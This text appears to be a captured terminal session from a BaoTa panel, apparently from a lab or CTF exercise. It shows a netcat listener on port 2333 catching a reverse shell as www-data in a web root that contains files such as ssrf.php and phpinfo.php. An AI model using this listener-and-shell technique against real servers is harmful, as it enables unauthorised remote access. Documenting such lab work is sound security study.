 宝塔终端
root@Popayw:~# cd /www/wwwroot/103.150.11.108
root@Popayw:/www/wwwroot/103.150.11.108# nc -lvp 2333
Listening on 0.0.0.0 2333
Connection received on 223.100.197.26 51922
bash: cannot set terminal process group (16): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b80307a4fc81:~/html$ ls
ls
1.php
2.php
3.php
index.nginx-debian.html
index.php
phpinfo.php
ssrf.php
www-data@b80307a4fc81:~/html$